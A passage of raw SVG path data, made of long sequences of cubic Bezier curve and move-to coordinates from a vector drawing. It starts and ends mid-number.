86.6774222,17.0208718 86.7162165,16.9830692 C86.7546821,16.9452666 86.7934764,16.9064778 86.8312844,16.8729486 C86.8743526,16.8344885 86.9203798,16.7986582 86.9614754,16.7644715 C87.0015848,16.7296274 87.044653,16.6947832 87.0877213,16.663555 C87.1278307,16.6352852 87.1685975,16.606358 87.2050905,16.5757872 C87.242241,16.5462025 87.2780764,16.5179327 87.3129255,16.4926214 C87.3471171,16.4673101 87.3783498,16.4442998 87.4049798,16.4249054 C87.4319385,16.4041962 87.4539658,16.3871028 87.4727054,16.3723105 C87.4911163,16.356532 87.5075546,16.3469992 87.522349,16.3417397 C87.5039381,16.3558746 87.4891437,16.3700095 87.4779657,16.3825008 C87.4592261,16.3976218 87.4391714,16.4160301 87.4178016,16.4383829 C87.3967607,16.4607357 87.3701307,16.4873619 87.338898,16.5202338 C87.2780764,16.5632959 87.2073919,16.6247662 87.1265156,16.704316 C87.0831186,16.7371879 87.0416941,16.7713746 87.0038861,16.8062187 C86.9657494,16.8417203 86.9226811,16.8805091 86.8782978,16.9169968 C86.8365446,16.9505261 86.7947914,16.9860277 86.7576409,17.0248164 C86.7221343,17.0639339 86.6803811,17.0997642 86.6396142,17.1339509 C86.6031213,17.1628781 86.5682721,17.1947638 86.5353956,17.2269782 C86.5021903,17.2588639 86.4699713,17.291407 86.4397249,17.3242789 C86.3890951,17.3775312 86.3483282,17.4281539 86.317753,17.478119 M87.6725947,16.2927607 C87.8175802,16.18264 87.9438261,16.0830384 88.0510036,15.9926408 C88.076976,15.9755475 88.1006471,15.9568105 88.1207018,15.9374161 C88.1424003,15.9183505 88.162455,15.9032294 88.177907,15.8936966 C88.1956603,15.8808766 88.2143999,15.8660843 88.2314957,15.8565514 C88.2196602,15.8683853 88.2048657,15.8818627 88.1861261,15.8966551 C88.166729,15.9114474 88.1476606,15.9285407 88.1266196,15.9479351 C88.1059074,15.9673295 88.0842089,15.9867239 88.0641542,16.0067757 C88.043442,16.0258414 88.018127,16.0481942 87.9891957,16.0728481 C87.9602644,16.0971733 87.9244289,16.1241282 87.8895798,16.1537128 C87.8599909,16.1790241 87.8281007,16.2079513 87.7952242,16.2332626 C87.7626764,16.2592314 87.7274985,16.2875012 87.6903481,16.3174145 C87.6183485,16.3713244 87.5516091,16.4278639 87.4881574,16.483746 C87.4250345,16.5392994 87.3671718,16.587621 87.313583,16.6277247 C87.2862955,16.6510637 87.2639395,16.6711155 87.2475012,16.6895237 C87.2304054,16.7082607 87.2133096,16.7214094 87.1978577,16.7325858 C87.1797756,16.7460633 87.1649811,16.761513 87.1544606,16.7743331 C87.1597209,16.7595407 87.1755016,16.7444197 87.1902961,16.7296274 C87.2027891,16.7164786 87.2192274,16.6947832 87.237967,16.6776899 C87.2580217,16.6599391 87.2787339,16.6352852 87.30109,16.6139185 C87.3247611,16.5915656 87.3553362,16.5669118 87.3813087,16.5416005 C87.4066236,16.5149743 87.4431166,16.4903204 87.4720479,16.4643516 C87.5039381,16.4377255 87.5358284,16.4035388 87.5687049,16.3765838 C87.6012527,16.3506151 87.6347867,16.3233315 87.6725947,16.2927607 M86.4699713,15.6826594 C86.463396,15.6856179 86.4587933,15.6902199 86.4568207,15.6944933 C86.4768754,15.671483 86.4864096,15.6603066 86.5058067,15.6372963 C86.5235601,15.622504 86.5436147,15.6024521 86.5636694,15.5800993 C86.5853679,15.557089 86.607724,15.5229023 86.6336964,15.4929889 C86.6573675,15.4657053 86.6922166,15.4351345 86.7234494,15.4016052 C86.7540245,15.3690621 86.7934764,15.3348754 86.8283255,15.2990451 C86.861202,15.2651871 86.8953936,15.2240973 86.9309002,15.1885957 C86.9664069,15.1504644 87.0045437,15.1113469 87.0453106,15.0725582 C87.082461,15.0370566 87.1212553,14.9995827 87.1590634,14.9611226 C87.1962138,14.9223339 87.237967,14.8874897 87.2698573,14.8569189 C87.3033913,14.8250332 87.3365966,14.7849296 87.3717745,14.7537014 C87.4059661,14.7224731 87.4362125,14.68993 87.4631712,14.6550858 C87.473363,14.6422658 87.4838835,14.6287884 87.4934176,14.6120237 C87.5022943,14.5962453 87.5193901,14.5834252 87.532212,14.573235 C87.54339,14.5643596 87.5516091,14.5485811 87.5558831,14.5367472 C87.5611433,14.5242559 87.5687049,14.5143944 87.5775816,14.5071626 C87.5818555,14.4953287 87.5841569,14.4890831 87.5894171,14.4779067 C87.592376,14.4690313 87.5936911,14.4647579 87.5976362,14.4558825 C87.6005951,14.4624569 87.6012527,14.4713323 87.5976362,14.4811938 C87.5930335,14.4930277 87.5900746,14.4989446 87.5858007,14.5101211 C87.5670611,14.5584427 87.5358284,14.6215566 87.4898012,14.6823695 C87.4681027,14.7122828 87.4385138,14.744826 87.4095825,14.7813137 C87.3790073,14.8168153 87.3471171,14.853303 87.313583,14.8904482 C87.280049,14.9282508 87.2468437,14.9670396 87.2126521,15.0064858 C87.1784605,15.0465894 87.1406525,15.0837346 87.1025157,15.1192362 C87.0624064,15.1580249 87.022297,15.1974711 86.984489,15.2329727 C86.9456947,15.268803 86.9072291,15.3059482 86.8684348,15.3394775 C86.8335857,15.3707057 86.7970928,15.4016052 86.7635587,15.4338196 C86.7293671,15.4650479 86.6951755,15.4939751 86.6609839,15.5206013 C86.6031213,15.5764834 86.5524914,15.6188881 86.5117245,15.6478153 C86.4969301,15.6537322 86.4880534,15.6603066 86.4857521,15.6678671 C86.4827932,15.6744415 86.4775329,15.6803584 86.4699713,15.6826594 M86.2976983,15.7273651 C86.2539725,15.7664826 86.209918,15.8065862 86.1704661,15.847676 C86.1313431,15.8884371 86.0895899,15.9285407 86.0442203,15.9679869 C86.0261382,15.9840941 86.0126588,15.998229 85.9962205,16.0136788 C85.9985219,16.0084193 86.005426,16.0008588 86.0073986,15.995928 C86.0096999,15.9896824 86.0064123,15.9768623 86.0080561,15.9699592 C86.0156177,15.9623987 86.0212067,15.9568105 86.0287683,15.9495787 C86.108987,15.8706863 86.1921647,15.7888354 86.2783012,15.7033687 C86.5524914,15.438093 86.6909016,15.3059482 86.9710096,15.0442884 C86.9627905,15.0465894 86.9585165,15.0531638 86.9539138,15.0630253 C86.9450372,15.0712433 86.9391194,15.0784751 86.936818,15.0860356 C86.9332016,15.09261 86.9279414,15.1008279 86.9190647,15.1083885 C86.8980237,15.1284403 86.8759964,15.1504644 86.8506815,15.1744608 C86.8270104,15.198786 86.7987366,15.2270558 86.7675039,15.2599276 C86.7369287,15.2931282 86.7033947,15.3273149 86.667888,15.36446 C86.6320526,15.4016052 86.5949021,15.4433525 86.5547928,15.4804976 C86.512382,15.5199438 86.4663549,15.5600475 86.4269031,15.6001511 C86.3867937,15.6409122 86.3437254,15.6856179 86.2976983,15.7273651 M82.9853881,15.6251337 C82.9735525,15.6326942 82.9557992,15.6438706 82.936402,15.6603066 C82.9176624,15.6764138 82.8962927,15.6951507 82.8755805,15.7086282 C82.8515806,15.7227631 82.8226492,15.7382128 82.7973343,15.7559636 C82.7720194,15.773057 82.7401292,15.7901503 82.709554,15.8088873 C82.6812802,15.8253232 82.6510338,15.8473473 82.6204586,15.8660843 C82.5892259,15.8844925 82.5573357,15.902572 82.5238016,15.9203228 C82.4905963,15.938731 82.4570622,15.9568105 82.4235282,15.9752187 C82.3899941,15.9929695 82.355145,16.0071044 82.3255561,16.0222255 C82.2933371,16.0370178 82.2614469,16.0564122 82.231858,16.0695609 C82.2029267,16.0843532 82.1746529,16.0978307 82.1499955,16.1053912 C82.1210641,16.114924 82.0950917,16.1224846 82.0756945,16.1307025 C82.0562974,16.1395779 82.037229,16.1461523 82.0191469,16.1530554 C82.0326263,16.1448374 82.0490645,16.1366195 82.0681329,16.1247856 C82.0881876,16.1136092 82.1144888,16.1007892 82.1457215,16.0882979 C82.1707077,16.0784363 82.1970089,16.0666024 82.2242964,16.0518101 C82.2502689,16.0370178 82.2801865,16.0205819 82.3133918,16.0028311 C82.3893366,15.9610839 82.4271446,15.9403746 82.5044044,15.8986274 C82.537281,15.881534 82.5691712,15.8631258 82.6004039,15.8437314 C82.6316366,15.8259806 82.6635268,15.8065862 82.6970609,15.7894929 C82.730595,15.7717421 82.7601838,15.7539913 82.7854988,15.7359118 C82.8101562,15.7188184 82.8390875,15.7040261 82.8634161,15.6892338 C82.8844571,15.6757563 82.9058269,15.6603066 82.9265391,15.6497876 C82.9465938,15.6392686 82.9640183,15.6303932 82.9771689,15.6221752 C82.9978811,15.6126424 83.0077441,15.6067255 83.0277988,15.5962065 C83.0143194,15.603767 82.999525,15.6156009 82.9853881,15.6251337 M82.7661016,16.4150439 C82.7467045,16.4255629 82.7230334,16.4373967 82.6970609,16.4492306 C82.671746,16.4613932 82.6398557,16.4725696 82.6099381,16.4857183 C82.5780479,16.5005107 82.5425412,16.5208912 82.5083496,16.5346974 C82.4725142,16.5498184 82.4340487,16.5646107 82.3899941,16.5800605 C82.3462683,16.595839 82.3045152,16.6129323 82.2621044,16.6306831 C82.22068,16.6500775 82.1759679,16.6665134 82.1276394,16.6796622 C82.1039683,16.6849217 82.0809548,16.6924822 82.0585987,16.7026725 C82.0362427,16.7131914 82.0132291,16.7214094 81.9902155,16.7256827 C81.9658869,16.7302848 81.9441884,16.7348869 81.9234762,16.7408038 C81.9024352,16.7467207 81.8800792,16.750994 81.8570656,16.7555961 C81.832737,16.7608556 81.8110385,16.7644715 81.7903262,16.76743 C81.7709291,16.7703884 81.7456142,16.7680874 81.7278608,16.7710459 C81.7114226,16.7740043 81.6907104,16.7799213 81.6713132,16.777949 C81.6529024,16.7756479 81.635149,16.7756479 81.6180532,16.7763054 C81.601615,16.777949 81.5815603,16.7756479 81.5615056,16.7703884 C81.542766,16.7657864 81.5332318,16.7628279 81.5144922,16.7585546 C81.5019991,16.761513 81.4901635,16.7598694 81.478328,16.7549387 C81.4655061,16.7480356 81.4543281,16.7444197 81.4441364,16.7421187 C81.4342734,16.7339007 81.4270406,16.7296274 81.4224379,16.7289699 C81.4165201,16.7273263 81.4099448,16.7227243 81.4000819,16.7154925 C81.4059996,16.7168073 81.4112599,16.7191084 81.4188215,16.7237104 C81.4260543,16.7279838 81.434931,16.7315997 81.4454515,16.7339007 C81.4737253,16.7414612 81.4878622,16.7444197 81.516136,16.750994 C81.5368482,16.7562535 81.5562454,16.7549387 81.565122,16.7549387 C81.5815603,16.7555961 81.6022725,16.7608556 81.6141081,16.759212 C81.6298888,16.756911 81.6482996,16.7585546 81.6676968,16.7608556 C81.6864364,16.7628279 81.7064911,16.759212 81.7235869,16.7549387 C81.7449566,16.748693 81.7686277,16.7457346 81.7886824,16.7421187 C81.8090659,16.7398176 81.8310931,16.7355443 81.8541067,16.7309422 C81.8781066,16.7266689 81.9004626,16.7214094 81.9211748,16.7161499 C81.941887,16.710233 81.9619417,16.7036586 81.9796951,16.6990566 C82.0020511,16.6931396 82.0267085,16.6865653 82.0490645,16.6760463 C82.0704343,16.6655273 82.0944341,16.6582955 82.1174477,16.6536934 C82.1664337,16.6395585 82.2111458,16.6241088 82.2519127,16.6083303 C82.2926796,16.5918944 82.3344328,16.5757872 82.3781586,16.5609948 C82.4212268,16.5458738 82.46298,16.530424 82.500788,16.5162891 C82.5379385,16.5028117 82.5744315,16.4834173 82.6063217,16.468625 C82.6362393,16.4544901 82.6687871,16.4442998 82.6970609,16.4331234 C82.7259923,16.421947 82.7496634,16.4130716 82.768403,16.4078121 C82.7937179,16.3989367 82.8131151,16.3907187 82.8262657,16.3831582 C82.801937,16.3959782 82.7901015,16.4025526 82.7661016,16.4150439 M82.2331731,13.9042931 C82.3597477,13.8277018 82.4882949,13.7609719 82.6174997,13.7021314 C82.7467045,13.6432908 82.8768955,13.5860938 83.0061003,13.5364573 C83.1392502,13.4845198 83.2700988,13.4421151 83.3940433,13.40497 C83.5166728,13.3684822 83.6350283,13.3388976 83.7464797,13.3165447 C83.8000684,13.3037247 83.8513558,13.2941919 83.9033007,13.2876175 C83.9545881,13.280057 84.005218,13.2754549 84.0555191,13.2741401 C84.0755737,13.2688806 84.0966147,13.2665795 84.1179845,13.2675657 C84.139683,13.2682231 84.1633541,13.2623062 84.1804499,13.26132 C84.2011621,13.2593477 84.226477,13.2636211 84.2458742,13.2629636 C84.2636275,13.2636211 84.2846685,13.2652647 84.3017643,13.2636211 C84.3135998,13.2629636 84.3300381,13.2636211 84.3468051,13.2688806 C84.3642297,13.2741401 84.3790241,13.2754549 84.3921747,13.2741401 C84.4033527,13.2770985 84.4138732,13.2793996 84.4227499,13.2793996 C84.4322841,13.2793996 84.4434621,13.2807144 84.4539826,13.284659 C84.4746948,13.290576 84.4852153,13.2935344 84.5059275,13.2994514 C84.4993522,13.2978078 84.4957358,13.2964929 84.489818,13.2948493 C84.4829139,13.2925483 84.47864,13.2925483 84.4746948,13.2941919 C84.4710784,13.2955068 84.4645031,13.2955068 84.4516812,13.2912334 C84.429654,13.2853165 84.408613,13.2813719 84.3892158,13.2813719 C84.3520654,13.2813719 84.3218189,13.280057 84.2971615,13.2784134 C84.2481755,13.2747975 84.2093812,13.2741401 84.1840663,13.2784134 C84.1656554,13.282358 84.1439569,13.2859739 84.1225872,13.284659 C84.1008887,13.2836729 84.0801765,13.2859739 84.0594642,13.2912334 C83.9769442,13.2994514 83.8756845,13.3195032 83.7546988,13.3507314 C83.7017676,13.3632227 83.64522,13.3773576 83.5866998,13.3931361 C83.5265357,13.4085859 83.4647278,13.4302813 83.4052213,13.4486895 C83.3480162,13.4664403 83.2848932,13.4851772 83.2240717,13.508845 C83.1622638,13.5334988 83.1004559,13.5588102 83.0389768,13.5847789 C82.9087857,13.6373738 82.779581,13.6939134 82.6493899,13.7547263 C82.5195277,13.8152105 82.3945968,13.8819403 82.2749263,13.9549158 C82.2118033,13.9927184 82.1499955,14.0298635 82.0914753,14.0663513 C82.0319687,14.1025103 81.9737773,14.1412991 81.9159146,14.1814027 C81.8856682,14.2024407 81.8567368,14.2244648 81.8274767,14.2461602 C81.8077508,14.2353125 81.7880249,14.2241361 81.7673127,14.2162469 C81.8024906,14.1902781 81.8370109,14.1643094 81.8735039,14.138998 C81.993832,14.0551749 82.1135025,13.9762825 82.2331731,13.9042931 M84.0012728,13.3960946 C83.9881222,13.4010253 83.9710264,13.4085859 83.9499854,13.4138454 C83.9299307,13.4191049 83.9062596,13.4250218 83.8816022,13.4273228 C83.8513558,13.4302813 83.8207806,13.4338972 83.7941507,13.4427726 C83.7665344,13.451648 83.7346441,13.4585511 83.704069,13.4664403 C83.6715212,13.4753157 83.6373296,13.4881357 83.6037956,13.4953675 C83.570919,13.5022706 83.5377137,13.5127896 83.5035221,13.5246234 C83.4298787,13.5466476 83.3621531,13.5699866 83.301989,13.5913533 C83.2411675,13.6120625 83.1839623,13.6314569 83.1310311,13.6501939 C83.0774423,13.6679446 83.037333,13.6814221 83.010703,13.6909549 C83.0241824,13.6843806 83.0396343,13.6761626 83.0573877,13.6672872 C83.0754697,13.6584118 83.0984833,13.6462492 83.1267571,13.6321143 C83.1474693,13.6219241 83.1711404,13.6107476 83.1987567,13.5995712 C83.2270305,13.5877374 83.2566194,13.5759035 83.290811,13.5630835 C83.3250026,13.5505922 83.3568928,13.5394158 83.387468,13.5288968 C83.4187007,13.5177204 83.4499334,13.5065439 83.484125,13.4947101 C83.5183166,13.4828762 83.5531657,13.4733434 83.5890011,13.4664403 C83.6245078,13.4598659 83.6610007,13.4546064 83.6915759,13.4463885 C83.7241237,13.4375131 83.7576577,13.4256792 83.7865891,13.4204197 C83.8161779,13.4151602 83.8437942,13.4092433 83.8691091,13.407271 C83.8996843,13.4039838 83.9269718,13.4039838 83.9493279,13.4010253 C83.9716839,13.4003679 83.9894372,13.3960946 84.0042317,13.388534 C84.0094919,13.3908351 84.0154097,13.3914925 84.0223138,13.3898489 C84.0246151,13.3898489 84.0265877,13.3905064 84.0288891,13.3905064 C84.0196836,13.3921499 84.0117933,13.3924787 84.0012728,13.3960946 M79.3656823,14.5344462 C79.3614083,14.541678 79.359107,14.549896 79.3568056,14.560415 C79.3344496,14.5880273 79.3101209,14.6465392 79.2772444,14.7208295 C79.26245,14.7543588 79.2423953,14.7901891 79.2252995,14.8273343 C79.2075462,14.8634933 79.1917654,14.912801 79.1703957,14.9483026 C79.1598752,14.965396 79.1457383,14.9861052 79.139163,15.006157 C79.1332452,15.0262089 79.1256836,15.0525063 79.1154919,15.0732156 C79.1033276,15.0962259 79.090177,15.1208798 79.0855742,15.1429039 C79.0819578,15.1669003 79.0743962,15.190568 79.0655196,15.2152219 C79.0553278,15.2402045 79.0477662,15.2625574 79.0418485,15.2826092 C79.0349444,15.302661 79.031328,15.3289585 79.0247527,15.3509826 C79.0188349,15.3739929 79.0083144,15.3986468 79.0053555,15.4186986 C79.0017391,15.4394078 78.9981227,15.4624181 78.99352,15.4887156 C78.9889173,15.5136982 78.9853008,15.5370372 78.9816844,15.5577464 C78.9787255,15.5777983 78.9770817,15.5985075 78.9787255,15.6208604 C78.9777392,15.6313793 78.9770817,15.6402547 78.9787255,15.6484727 C78.9800406,15.6563619 78.9793831,15.6655661 78.9787255,15.6757563 C78.9816844,15.6869327 78.9829995,15.6981092 78.9806981,15.707642 C78.9787255,15.718161 78.9800406,15.72868 78.9829995,15.7405138 C78.9816844,15.7500467 78.9846433,15.7664826 78.9918761,15.7894929 C78.994835,15.8000119 78.9964789,15.8082298 78.9958213,15.8131606 C78.994835,15.8190775 78.9964789,15.824337 79.0017391,15.830254 C79.0023966,15.8572089 79.0119308,15.8825202 79.0290266,15.9068453 C79.0319855,15.9226238 79.0372458,15.9367587 79.0461224,15.94925 C79.0359307,15.9344577 79.0306704,15.9268971 79.02015,15.9127623 C79.0165335,15.9015858 79.0119308,15.8904094 79.0053555,15.8785755 C78.9994377,15.8667417 78.994835,15.8512919 78.9918761,15.8364996 C78.9899036,15.8259806 78.9853008,15.8184201 78.9829995,15.8154616 C78.9806981,15.8118457 78.9777392,15.8052714 78.9747803,15.7940949 C78.96689,15.7717421 78.9652462,15.7530051 78.9675475,15.7375554 C78.9606434,15.7152025 78.9622873,15.6921922 78.9606434,15.6810158 C78.9599859,15.6721404 78.9563695,15.658663 78.9576846,15.6491301 C78.9593284,15.6386112 78.9576846,15.6267773 78.9547257,15.6162583 C78.9511092,15.5978501 78.9540681,15.5738536 78.9576846,15.5531444 C78.9616297,15.5330926 78.9622873,15.5094248 78.9616297,15.4824699 C78.9705064,15.4581448 78.9764242,15.4357919 78.9770817,15.4150827 C78.9777392,15.3933873 78.9869447,15.3690621 78.9928624,15.3460518 C78.9994377,15.3227128 79.0023966,15.2960866 79.0089719,15.2730763 C79.015876,15.2507235 79.0240951,15.2270558 79.0336293,15.2017445 C79.053684,15.1481634 79.0625607,15.1221946 79.0819578,15.0679561 C79.091492,15.0426448 79.1020125,15.0196345 79.1108892,14.9972817 C79.1204234,14.975915 79.1302863,14.9542195 79.1385055,14.9341677 C79.1585601,14.8917631 79.176971,14.851002 79.198012,14.8138568 C79.2170804,14.7780265 79.237135,14.7431824 79.2542308,14.7089957 C79.2713266,14.6754664 79.2877649,14.6458817 79.3035456,14.6228715 C79.3189976,14.5992037 79.333792,14.5752073 79.3502303,14.5515396 C79.3568056,14.541678 79.3614083,14.5337888 79.3627234,14.5255708 C79.3643672,14.5180103 79.3679836,14.5120934 79.3748877,14.5084775 C79.3725863,14.5186677 79.3696275,14.5268857 79.3656823,14.5344462 M78.9228354,15.4134391 C78.9133012,15.4505843 78.9093561,15.491674 78.9034383,15.5242172 C78.8985068,15.5577464 78.8985068,15.5942342 78.8962054,15.6221752 C78.8945616,15.6363101 78.8922603,15.650445 78.8939041,15.6616214 C78.8945616,15.6721404 78.8945616,15.6826594 78.8922603,15.6928497 C78.8843699,15.6757563 78.8797672,15.6514312 78.8797672,15.6192168 C78.8722056,15.5649782 78.871548,15.4877294 78.8909452,15.4075222 C78.8991643,15.3697195 78.9146163,15.3309308 78.9251368,15.2983877 C78.9369723,15.266502 78.945849,15.2313291 78.9576846,15.2053604 C78.9705064,15.1770906 78.9859584,15.1570388 78.9928624,15.1475059 C78.9994377,15.1386305 79.0040405,15.13107 79.004698,15.1267967 C79.0040405,15.1346859 79.0030542,15.1399454 79.0007528,15.1488208 C78.9941775,15.1586824 78.9905611,15.1853085 78.9816844,15.2171942 C78.9747803,15.2395471 78.9622873,15.2724189 78.9534106,15.3072631 C78.9445339,15.3427646 78.9310546,15.3799098 78.9228354,15.4134391 M79.5589963,12.2814106 C79.5277636,12.3192133 79.500476,12.3497841 79.4758186,12.3741092 C79.4498462,12.3987631 79.4297915,12.423417 79.4133532,12.4470847 C79.3880383,12.4714098 79.3748877,12.4835724 79.3495728,12.5072401 C79.3466139,12.5072401 79.3443125,12.5072401 79.3406961,12.5065827 C79.3962574,12.4263754 79.4616817,12.3438671 79.5254622,12.2603727 C79.5813523,12.1890408 79.6438177,12.1016017 79.7145022,12.0072595 C79.7858443,11.9142322 79.8562001,11.8103572 79.9314873,11.7127279 C80.0041445,11.6164134 80.0837057,11.5204277 80.1527464,11.4267429 C80.2227734,11.3330582 80.2835949,11.246934 80.3358686,11.1660693 C80.3618411,11.1289241 80.3861697,11.0953948 80.4108271,11.064824 C80.4344982,11.0352394 80.4555392,11.005326 80.472635,10.9852742 C80.4910458,10.9639075 80.5127444,10.9399111 80.5229361,10.9155859 C80.5222785,10.9185444 80.5222785,10.9198592 80.521621,10.9238039 C80.5157032,10.9221603 80.5117581,10.9267623 80.5097855,10.9362952 C80.5081416,10.9468141 80.5038677,10.9570044 80.499265,10.9658798 C80.4946623,10.9763988 80.4910458,10.9869178 80.4897308,10.9964506 C80.4538954,11.0483881 80.4197038,11.1207061 80.3779506,11.1903944 C80.3565808,11.2268822 80.3266632,11.2752038 80.2987182,11.3182659 C80.2835949,11.3412762 80.2651841,11.363629 80.2487458,11.3843383 C80.2323076,11.4050475 80.2161981,11.4274004 80.1997598,11.4504107 C80.1655682,11.5033343 80.1320342,11.5523133 80.0985001,11.5999775 C80.0652948,11.6466555 80.0288019,11.6956345 79.9900075,11.7469146 C79.9492407,11.7975372 79.9120902,11.8465163 79.8762548,11.8925368 C79.8407481,11.9395436 79.8029401,11.9885226 79.7641458,12.0391452 C79.6845846,12.1423628 79.6171877,12.2232275 79.5589963,12.2814106 M79.0855742,12.2514973 C79.0490813,12.1772069 79.0388896,12.0887817 79.0553278,11.9855641 C79.0743962,11.8629522 79.1250261,11.7321223 79.2082037,11.594718 C79.2913813,11.4579712 79.3896821,11.3218818 79.50475,11.187436 C79.6191603,11.0536476 79.7440911,10.9280772 79.8808575,10.8113822 C80.0153225,10.6946872 80.1455135,10.592127 80.2688005,10.5037018 C80.3920875,10.4146191 80.5028814,10.3462457 80.6011822,10.2979241 C80.6998118,10.25026 80.7668799,10.2302081 80.8040304,10.2377687 C80.8401946,10.244343 80.8224412,10.309758 80.7517567,10.434671 C80.6804146,10.5579403 80.5712646,10.7229569 80.4262791,10.9287346 C80.2822799,11.1354985 80.1083631,11.3711895 79.9074875,11.6371227 C79.7069406,11.9030558 79.4929144,12.1801654 79.2654089,12.470095 C79.1822312,12.3987631 79.1214097,12.3257876 79.0855742,12.2514973 M78.8314387,11.0589071 C78.8159867,11.0825748 78.7995485,11.1072287 78.7831102,11.1308964 C78.7676582,11.1548929 78.7518775,11.1785606 78.7364255,11.2032145 C78.7199873,11.2268822 78.7065079,11.249235 78.6946723,11.2676432 C78.6821792,11.2870376 78.6686999,11.308733 78.6529191,11.3330582 C78.6210289,11.3807224 78.6009742,11.418525 78.59144,11.4415353 C78.5750018,11.4809815 78.5602073,11.5115523 78.5506731,11.5316041 C78.542454,11.5509985 78.5355499,11.5717077 78.532591,11.5917595 C78.5319335,11.6006349 78.531276,11.605237 78.5296322,11.6147698 C78.5237144,11.6141124 78.521413,11.6111539 78.5223993,11.6058944 C78.5230568,11.5999775 78.5230568,11.5960329 78.5237144,11.590116 C78.5319335,11.5812406 78.5348924,11.5717077 78.532591,11.5598739 C78.5319335,11.5493549 78.5385088,11.5381785 78.5414677,11.5299605 C78.553632,11.5010333 78.5549471,11.4533691 78.5654676,11.4303588 C78.5720429,11.4172101 78.5809195,11.3984732 78.5868373,11.3790788 C78.5927551,11.3583695 78.6085358,11.3347018 78.6197138,11.3123489 C78.6328645,11.2834217 78.6522616,11.2327991 78.6841518,11.179218 C78.6999326,11.1555503 78.7153845,11.130239 78.7318228,11.1036128 C78.7489186,11.077644 78.7646993,11.0523327 78.7801513,11.0283363 C78.795932,11.0040111 78.8136854,10.9786998 78.8330825,10.9533885 C78.8531372,10.9267623 78.870233,10.8984925 78.885685,10.8774546 C78.9034383,10.8554304 78.930397,10.8307766 78.9534106,10.8048078 C78.9747803,10.7794965 78.9941775,10.7541852 79.0106158,10.7311749 C79.0642045,10.672663 79.0908345,10.6434071 79.1450808,10.5855527 C79.1667793,10.5625424 79.1888065,10.540847 79.2111626,10.5201377 C79.2335186,10.5000859 79.2588336,10.4793766 79.2871074,10.4570238 C79.3397098,10.4087022 79.3656823,10.3840483 79.419271,10.3350693 C79.4409695,10.3179759 79.4623393,10.3008826 79.4840378,10.2831318 C79.5054075,10.265381 79.527106,10.25026 79.5478182,10.2377687 C79.5849687,10.2012809 79.6221192,10.1739973 79.6563108,10.1529593 C79.6921462,10.1322501 79.7210775,10.1108834 79.7434336,10.0885305 C79.7575705,10.0803126 79.7687485,10.0720946 79.7759813,10.0655202 C79.7835429,10.0596033 79.7901183,10.0533577 79.7976799,10.0490843 C79.805899,10.0444823 79.8101729,10.04251 79.8183921,10.0372505 C79.7917621,10.0609182 79.7782827,10.072752 79.7516527,10.0967485 C79.7286391,10.1197588 79.7026667,10.1427691 79.672749,10.1680804 C79.6438177,10.1917481 79.6102836,10.2223189 79.5731332,10.2578205 C79.5576812,10.2765574 79.5389416,10.2943082 79.5175718,10.312059 C79.4952158,10.3298098 79.4764762,10.3478893 79.4610242,10.3662975 C79.408093,10.4146191 79.381463,10.439273 79.3285318,10.4875946 C79.3065045,10.5106049 79.2854635,10.5336152 79.2670527,10.5566255 C79.246998,10.5802932 79.225957,10.602646 79.2039298,10.6263137 C79.150341,10.6844969 79.1233823,10.7134241 79.0701223,10.7712785 C79.0247527,10.8225586 78.9829995,10.8708802 78.9451915,10.9185444 C78.9073835,10.9652224 78.8692467,11.0122291 78.8314387,11.0589071 M78.7176859,11.3264838 C78.7170284,11.3317433 78.7153845,11.3370028 78.7111106,11.3412762 C78.7074942,11.3458782 78.7051928,11.3511377 78.7042065,11.3560685 C78.6963162,11.3711895 78.6894121,11.3872967 78.6834943,11.4043901 C78.6775765,11.4214834 78.6627821,11.4415353 78.6529191,11.4586286 C78.6410836,11.4786804 78.6351658,11.5092512 78.627933,11.5339051 C78.6210289,11.5598739 78.6098509,11.5871575 78.6032756,11.6095103 C78.5943989,11.6459981 78.5897962,11.6808422 78.5815771,11.700894 C78.5766456,11.7350807 78.5736867,11.7521741 78.569084,11.7863608 C78.5661251,11.8011531 78.5654676,11.817589 78.5661251,11.8333675 C78.5667826,11.8488173 78.5638237,11.8675542 78.56481,11.880703 C78.5654676,11.893523 78.569084,11.9112738 78.5667826,11.9237651 C78.5654676,11.9372425 78.5661251,11.9513774 78.569084,11.9684708 C78.5779606,12.0315847 78.59144,12.0845083 78.6098509,12.1229684 C78.6190563,12.1459787 78.6262891,12.1653731 78.6322069,12.181809 C78.6397685,12.1989023 78.6479877,12.2136947 78.6575218,12.2248711 C78.6627821,12.2386773 78.665741,12.2449229 78.6700149,12.2587291 C78.6627821,12.2498537 78.6568643,12.2426219 78.6479877,12.2314455 C78.6374672,12.2196116 78.627933,12.2054767 78.6190563,12.1877259 C78.6085358,12.1706326 78.5980153,12.1505807 78.5907825,12.1282279 C78.5815771,12.1029166 78.5750018,12.075633 78.5661251,12.0503216 C78.557906,12.0256678 78.5477142,11.997398 78.5414677,11.9720867 C78.5335773,11.9329692 78.5348924,11.8971389 78.5378513,11.8764296 C78.5319335,11.834025 78.5302897,11.8011531 78.5335773,11.7811013 C78.5394951,11.7396828 78.5506731,11.7077971 78.5556046,11.6890602 C78.5654676,11.6548735 78.5727004,11.6183857 78.5773031,11.6058944 C78.5838784,11.5858426 78.5907825,11.5523133 78.606892,11.5233861 C78.6144536,11.5138533 78.6197138,11.5026769 78.6203714,11.4898569 C78.6226727,11.4773656 78.627933,11.4661891 78.6351658,11.4566563 C78.6509465,11.4326599 78.6627821,11.412608 78.6710012,11.3948573 C78.6798779,11.3777639 78.688097,11.3642864 78.6953299,11.3547536 C78.6963162,11.3501516 78.6982887,11.3448921 78.7022339,11.3399613 C78.7065079,11.3353592 78.7081517,11.3300997 78.7088092,11.3248402 C78.7094668,11.3205669 78.7134119,11.3176084 78.7193297,11.3189233 C78.7183434,11.3218818 78.7183434,11.3235254 78.7176859,11.3264838 M76.1602207,14.8095835 C76.1608783,14.804324 76.166796,14.7918327 76.1802754,14.7717809 C76.1789604,14.7878881 76.1802754,14.8007081 76.1848781,14.8118845 C76.1750152,14.8102409 76.1697549,14.8102409 76.1602207,14.8095835 M76.1697549,15.3979893 C76.1566043,15.5436115 76.1296456,15.7115866 76.0901937,15.900271 C76.0517282,16.0899414 76.0017559,16.2861863 75.9445507,16.4867045 C75.886688,16.6882088 75.826524,16.8880696 75.7627435,17.0856293 C75.6979768,17.2841752 75.6348538,17.4600395 75.5707446,17.6138797 C75.5076217,17.7677199 75.4468001,17.8919754 75.3886086,17.986975 C75.3314035,18.0813172 75.283075,18.1273378 75.2429656,18.1243793 C75.2400067,18.1030126 75.2370478,18.0800023 75.2334314,18.0530474 C75.2304725,18.0264212 75.2304725,17.9945356 75.2334314,17.9550894 C75.2370478,17.9163006 75.240993,17.8630482 75.2459245,17.7959897 C75.2699244,17.4787765 